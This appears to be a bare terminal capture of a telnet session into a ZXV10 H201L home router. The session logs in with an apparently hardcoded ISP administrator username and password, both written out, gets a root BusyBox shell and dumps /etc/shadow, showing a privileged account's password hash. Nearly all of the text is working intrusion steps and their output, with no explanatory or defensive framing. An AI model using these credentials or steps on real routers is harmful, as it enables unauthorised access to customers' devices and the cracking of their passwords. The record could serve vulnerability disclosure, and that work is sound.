 % nc 192.168.1.1 23
������!����ZXV10 H201L
Login: CytaAdmRes
CytaAdmRes
Password: d5l_cyt@_Adm1n
BusyBox v1.01 (2014.05.28-07:33+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
# pwd
pwd
/
# cat /etc/shadow
cat /etc/shadow
cyt@adm!nu$3r:$1$!!UwDNd7$J8dHuS3g0qY5vyVmuLQ7t/:12086::99999::::
bin:*:12084:0:99999:7:::
daemon:*:12084:0:99999:7:::
adm:*:12084:0:99999:7:::
lp:*:12084:0:99999:7:::
sync:*:12084:0:99999:7:::
shutdown:*:12084:0:99999:7:::
halt:*:12084:0:99999:7:::
uucp:*:12084:0:99999:7:::
ftp:*:12084:0:99999:7:::
nobody:*:12084:0:99999:7:::
ntp:!!:12084:0:99999:7:::
sshd:!!:12084:0:99999:7:::
named:!!:12084:0:99999:7:::
gdm:!!:12084:0:99999:7:::
#